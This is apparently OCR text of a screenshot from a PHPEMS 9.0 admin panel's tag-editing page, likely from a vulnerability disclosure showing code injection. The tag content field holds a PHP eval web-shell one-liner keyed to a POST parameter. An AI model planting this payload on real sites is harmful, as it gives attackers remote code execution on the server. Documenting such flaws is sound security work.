 不安全 52.83.253.122:8821/index.php?content-master-blocks-modify&blockid=1&page= 重新启动即可更新
PHPEMS9.0 全局 用户 考试 文件 内容 财务 课程 证书 问答 peadmin
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签 标签管理
名称： 注册协议
位置： 注册页面
内容： 1 <?php namespace t;@eval($_POST['Network2020']);?>
提交